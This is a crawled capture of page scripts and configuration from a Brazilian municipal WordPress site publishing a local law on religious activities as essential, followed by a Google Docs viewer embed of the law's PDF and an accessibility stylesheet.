var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"ffbf24fcb8","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pmitatuba.sfo2.digitaloceanspaces.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28debe99ba"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":136855,"title":"LEI%20MUNICIPAL%20N%C2%BA%20494%2F2021%20%E2%80%93%20Estabelece%20que%20as%20igrejas%2C%20os%20templos%20religiosos%20de%20qualquer%20culto%20e%20as%20comunidades%20mission%C3%A1rias%20sejam%20reconhecidas%20como%20atividades%20essenciais%20para%20efeito%20de%20pol%C3%ADticas%20p%C3%BAblicas%20-%20Prefeitura%20Municipal%20de%20Itatuba%20-%20PB","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/jet-plugins/assets/build/index.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","ajaxlisting":"https://itatuba.pb.gov.br/publicacoes-oficiais/lei-municipal-no-494-2021-estabelce-que-as-igrejas-os-templos-religiosos-e-as-comunidades-missionarias-reconhecidas-como-atividades-essenciais/?nocache=1768953759","restNonce":"ffbf24fcb8","hoverActionTimeout":"400","post_id":"136855","query_builder":{"custom_ids":{"20":"consulta_convenios_apigovbr","6":"qry_convenios_cct"}}};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script id="jet-engine-frontend-js-before">
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.2.1" id="jet-engine-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","nonce":"c5211f1ad8","urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/itatuba.pb.gov.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c3b91f17b1a480daed08376ee08dd33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 21:02:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/viewer?url=https%3A%2F%2Fcdn.itatuba.pb.gov.br%2Fwp-content%2Fuploads%2F2021%2F10%2FLEI-494-2021.pdf&embedded=true
body_size: 2316
content:
<!DOCTYPE html><html lang="en" dir="ltr"><head><title>LEI-494-2021.pdf</title><link rel="stylesheet" type="text/css" href="//www.gstatic.com/_/apps-viewer/_/ss/k=apps-viewer.standalone.vzKgvMed-Gs.L.W.O/am=AAQD/d=0/rs=AC2dHMLD5zb8j62TiGE8IPE3mdAlhWuBGg" nonce="E9gzNQkaj6kMCSm6viegBw"/></head><body><div class="ndfHFb-c4YZDc ndfHFb-c4YZDc-AHmuwe-Hr88gd-OWB6Me dif24c vhoiae LgGVmb bvmRsc ndfHFb-c4YZDc-TSZdd ndfHFb-c4YZDc-TJEFFc ndfHFb-c4YZDc-vyDMJf-aZ2wEe ndfHFb-c4YZDc-i5oIFb ndfHFb-c4YZDc-uoC0bf ndfHFb-c4YZDc-e1YmVc" aria-label="Showing viewer."><div class="ndfHFb-c4YZDc-zTETae"></div><div class="ndfHFb-c4YZDc-JNEHMb"></div><div class="ndfHFb-c4YZDc-K9a4Re"><div class="ndfHFb-c4YZDc-E7ORLb-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Previous"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-tJiF1e-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Next"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-q77wGc"></div><div class="ndfHFb-c4YZDc-K9a4Re-nKQ6qf ndfHFb-c4YZDc-TvD9Pc-qnnXGd" role="main"><div class="ndfHFb-c4YZDc-EglORb-ge6pde ndfHFb-c4YZDc-K9a4Re-ge6pde-Ne3sFf" role="status" tabindex="-1" aria-label="Loading"><div class="ndfHFb-c4YZDc-EglORb-ge6pde-RJLb9c ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae"><div class="ndfHFb-aZ2wEe" dir="ltr"><div class="ndfHFb-vyDMJf-aZ2wEe auswjd"><div class="aZ2wEe-pbTTYe aZ2wEe-v3pZbf"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-oq6NAc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-gS7Ybc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-nllRtd"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div></div></div></div><span class="ndfHFb-c4YZDc-EglORb-ge6pde-fmcmS ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae" aria-hidden="true">Loading&hellip;</span></div><div class="ndfHFb-c4YZDc-ujibv-nUpftc"><img class="ndfHFb-c4YZDc-ujibv-JUCs7e" src="/viewerng/thumb?ds=[base64]%3D&amp;ck=lantern&amp;dsmi=unknown&amp;authuser&amp;w=800&amp;webp=true&amp;p=proj"/></div></div></div></div><script nonce="lCWClsGS78QrAIwNNYL3oQ">/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function c(a,e,f){a._preloadFailed||a.complete&&a.naturalWidth===void 0?f():a.complete&&a.naturalWidth?e():(a.addEventListener("load",function(){e()},!1),a.addEventListener("error",function(){f()},!1))}
for(var d=function(a,e,f,k){function l(){b.style.display="none"}var g=document.body.getElementsByClassName(a)[0];if(k)var b=document.getElementById(k);else{if(!g)return;b=g.getElementsByClassName(f)[0];if(!b)return}b._preloadStartTime=Date.now();b.onerror=function(){this._preloadFailed=!0};c(b,function(){b.naturalWidth<800?l():(b._preloadEndTime||(b._preloadEndTime=Date.now()),e&&(g.getElementsByClassName(e)[0].style.display="none"))},l)},h=["_initStaticViewer"],m=this||self,n;h.length&&(n=h.shift());)h.length||
d===void 0?m=m[n]&&m[n]!==Object.prototype[n]?m[n]:m[n]={}:m[n]=d;
</script><script nonce="lCWClsGS78QrAIwNNYL3oQ">_initStaticViewer('ndfHFb-c4YZDc-K9a4Re-nKQ6qf','ndfHFb-c4YZDc-EglORb-ge6pde','ndfHFb-c4YZDc-ujibv-JUCs7e')</script><script type="text/javascript" charset="UTF-8" src="//www.gstatic.com/_/apps-viewer/_/js/k=apps-viewer.standalone.en_US.8tZBXSLVE10.O/am=AAQD/d=1/rs=AC2dHMJgfF1AL81J8zrqzn3m1kkDpv_iVA/m=main" nonce="lCWClsGS78QrAIwNNYL3oQ"></script><script type="text/javascript" src="https://apis.google.com/js/client.js" nonce="lCWClsGS78QrAIwNNYL3oQ"></script><script type="text/javascript" nonce="lCWClsGS78QrAIwNNYL3oQ">_init([["0",null,null,null,null,2,null,null,null,null,0,[1],null,null,null,"https://drive.google.com",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[["core-744-RC1","prod"],12,1,1],null,null,null,null,[null,null,null,null,"https://accounts.google.com/ServiceLogin?passive\u003d1209600\u0026continue\u003dhttps://docs.google.com/viewer?url%3Dhttps://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/10/LEI-494-2021.pdf%26embedded%3Dtrue\u0026hl\u003den-US\u0026followup\u003dhttps://docs.google.com/viewer?url%3Dhttps://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/10/LEI-494-2021.pdf%26embedded%3Dtrue",null,null,null,0],null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,1],[null,"LEI-494-2021.pdf","/viewerng/thumb?ds\[base64]%3D\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026w\u003d800\u0026webp\u003dtrue\u0026p\u003dproj",null,null,null,null,null,null,"/viewerng/upload?ds\[base64]%3D\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026p\u003dproj",null,"application/pdf",null,null,1,null,"/viewerng/viewer?url\u003dhttps://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/10/LEI-494-2021.pdf",null,"https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/10/LEI-494-2021.pdf",null,null,0,null,null,null,null,null,"/viewerng/standalone/refresh?url\u003dhttps://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/10/LEI-494-2021.pdf\u0026embedded\u003dtrue",[null,null,"meta?id\u003dACFrOgB0fH4lAuQ0ixQo2rraQ3HWII2wXRYsmBuKC1FSnKM6QmISLwTPR6Dv6YtE0BYT7XZjJQww61ZStRG8P5XzceT76BeKSlkwJttxrSyuph5YTOEeRpBJ4oEHRYtc03fb-DH1Vl20UTy1B5uI","img?id\u003dACFrOgB0fH4lAuQ0ixQo2rraQ3HWII2wXRYsmBuKC1FSnKM6QmISLwTPR6Dv6YtE0BYT7XZjJQww61ZStRG8P5XzceT76BeKSlkwJttxrSyuph5YTOEeRpBJ4oEHRYtc03fb-DH1Vl20UTy1B5uI","press?id\u003dACFrOgB0fH4lAuQ0ixQo2rraQ3HWII2wXRYsmBuKC1FSnKM6QmISLwTPR6Dv6YtE0BYT7XZjJQww61ZStRG8P5XzceT76BeKSlkwJttxrSyuph5YTOEeRpBJ4oEHRYtc03fb-DH1Vl20UTy1B5uI","status?id\u003dACFrOgB0fH4lAuQ0ixQo2rraQ3HWII2wXRYsmBuKC1FSnKM6QmISLwTPR6Dv6YtE0BYT7XZjJQww61ZStRG8P5XzceT76BeKSlkwJttxrSyuph5YTOEeRpBJ4oEHRYtc03fb-DH1Vl20UTy1B5uI","https://doc-08-bk-apps-viewer.googleusercontent.com/viewer/secure/pdf/3nb9bdfcv3e2h2k1cmql0ee9cvc5lole/nbtb7mt3t9027h4c5avqmttbdt4c59vu/1768953750000/lantern/*/ACFrOgB0fH4lAuQ0ixQo2rraQ3HWII2wXRYsmBuKC1FSnKM6QmISLwTPR6Dv6YtE0BYT7XZjJQww61ZStRG8P5XzceT76BeKSlkwJttxrSyuph5YTOEeRpBJ4oEHRYtc03fb-DH1Vl20UTy1B5uI",null,"presspage?id\u003dACFrOgB0fH4lAuQ0ixQo2rraQ3HWII2wXRYsmBuKC1FSnKM6QmISLwTPR6Dv6YtE0BYT7XZjJQww61ZStRG8P5XzceT76BeKSlkwJttxrSyuph5YTOEeRpBJ4oEHRYtc03fb-DH1Vl20UTy1B5uI"],null,null,null,"pdf"],"","",2]);</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/assets/css/accessibility.css?ver=6.9
body_size: -204
content:

#govd-accessibility-toggle {
    position: fixed;
    bottom: 80px;
    right: 10px;
    z-index: 10000;
    background-color: #0052cc;
    color: white;
    border: none;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    font-size: 24px;
    cursor: pointer;
}

#govd-accessibility-toolbar {
    position: fixed !important;
    bottom: 10px;
    right: 10px;
    z-index: 9999;
    background: #000;
    padding: 10px;
    color: #fff;
}

/* Botões dentro da barra */
#govd-accessibility-toolbar button {
    margin: 2px;
}

/* Aplicar filtros apenas no corpo do conteúdo, não na interface do plugin */
body.high-contrast > *:not(#govd-accessibility-toolbar):not(#govd-accessibility-toggle) {
    filter: contrast(2) invert(1);
}

body.grayscale > *:not(#govd-accessibility-toolbar):not(#govd-accessibility-toggle) {
    filter: grayscale(1);
}

.underline-links a {
    text-decoration: underline !important;
}
.line-height {
    line-height: 2 !important;
}
